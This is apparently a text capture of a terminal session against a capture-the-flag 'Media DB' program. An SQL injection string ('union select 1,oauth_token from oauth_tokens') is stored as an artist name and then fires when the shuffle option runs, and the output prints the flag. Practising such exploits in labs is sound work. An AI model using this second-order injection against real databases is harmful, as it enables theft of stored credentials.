 === Media DB ===
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 1
artist name?
xxxx' union select 1,oauth_token from oauth_tokens --
song name?
whz123
1) add song
2) play artist
3) play song
4) shuffle artist
5) exit
> 4
choosing songs from random artist: xxxx' union select 1,oauth_token from oauth_t
okens --
== new playlist ==
1: "CTF{fridge_cast_oauth_token_cahn4Quo}
" by "1"